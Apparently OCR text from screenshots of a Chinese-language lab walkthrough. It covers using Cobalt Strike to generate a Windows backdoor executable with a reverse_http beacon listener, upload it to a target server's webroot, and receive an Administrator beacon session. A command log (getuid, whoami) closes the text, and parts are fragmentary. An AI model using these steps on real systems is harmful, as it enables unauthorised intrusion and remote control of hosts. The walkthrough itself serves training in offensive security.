 生成后门木马
有效载荷(P) 攻击(A) 站点管理(M) 报告(R)
HTA文档(H)
Office宏(O)
Payload生成器(P)
有效载荷生成器 ( Stageless )
Windows可执行程序(E)
Windows可执行程序(Stageless)
Windows Stageless 生成所有有效负载
选择添加的监听器
This dialog generates a Windows executable. Use Cob
alt Strike Arsenal scripts (Help -> Arsenal) to customize
this process.
Listener:
...
Output: Windows EXE
x64: Use x64 payload
Sign: Sign executable file
Generate Help
Choose a payload to stage
This feature requires a payload stager. Only payloads with hosted payload stages (e.g., H
TTP/S and DNS Beacons) are shown here.
name payload host port
winserver2012 windows/beacon_http/reverse_http 192.168.220.150 5555
Choose Add Help
保存到任意位置
Saved Windows EXE to
/home/kali/Desktop/artifact_x64.exe
OK
上传至目标服务器
借助远程桌面运行监听器
Name Description Status
Upload artifact_x64.exe => C:/MYOA/webroot/ Upload success!
成功上线
external in... liste... user co... note pro... pid arch last
192.168.220.177 192.... win... Admi... WIN... arti... 2960 x64 1s
Event Log X Listeners X Beacon 192.168.220.177@2960 X
[11/09 11:51:29] beacon> getuid
[11/09 11:51:29] [*] Tasked beacon to get userid
[11/09 11:51:57] beacon> sleep 2
[11/09 11:51:58] [*] Tasked beacon to sleep for 2s
[11/09 11:52:06] [+] host called home, sent: 24 bytes
[11/09 11:52:06] [*] You are WIN2012\Administrator (admin)
[11/09 11:52:08] beacon> whoami
54